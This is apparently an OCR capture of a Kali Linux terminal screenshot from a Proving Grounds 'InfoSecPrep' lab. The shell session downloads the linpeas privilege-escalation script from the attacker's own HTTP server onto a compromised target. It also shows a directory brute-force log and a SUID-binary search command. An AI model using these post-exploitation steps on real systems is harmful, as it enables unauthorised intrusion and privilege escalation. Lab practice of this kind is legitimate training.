 File Machine View Input Devices Help
Applications Places Terminator May 30 18:53 1
kali@kali: ~/Desktop/Proving_Grounds/InfoSecPrep
kali@kali: ~/Desktop/Proving_Grounds/InfoSecPrep 158x17
-bash-5.0$
-bash-5.0$ wget http://192.168.49.243:8888/linpeas.sh /tmp
--2021-05-30 22:53:12-- http://192.168.49.243:8888/linpeas.sh
Connecting to 192.168.49.243:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 325864 (318K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=============================================================================>] 318.23K 330KB/s in 1.0s
2021-05-30 22:53:13 (330 KB/s) - ‘linpeas.sh’ saved [325864/325864]
/tmp: Scheme missing.
FINISHED --2021-05-30 22:53:13--
Total wall clock time: 1.4s
Downloaded: 1 files, 318K in 1.0s (330 KB/s)
-bash-5.0$ cd
kali@kali: ~/privilege-escalation-awesome-scripts-suite/linPEAS 190x22
[18:49:56] 301 - 321B - /javascript -> http://192.168.243.89/javascript/ (Added to queue)
[18:49:56] 403 - 279B - /javascript/
[18:50:28] 200 - 7KB - /readme.html
CTRL+C detected: Pausing threads, please wait...
Canceled by the user
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/InfoSecPrep]
└─$
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/InfoSecPrep]
└─$ cat ~/Scripts/suid_lookup.txt 130 ⨯
find / -perm -u=s -type f 2>/dev/null
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/InfoSecPrep]
└─$ cd ~/privilege-escalation-awesome-scripts-suite/linPEAS
┌──(kali㉿kali)-[~/privilege-escalation-awesome-scripts-suite/linPEAS]
└─$ python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.243.89 - - [30/May/2021 18:53:11] "GET /linpeas.sh HTTP/1.1" 200 -
1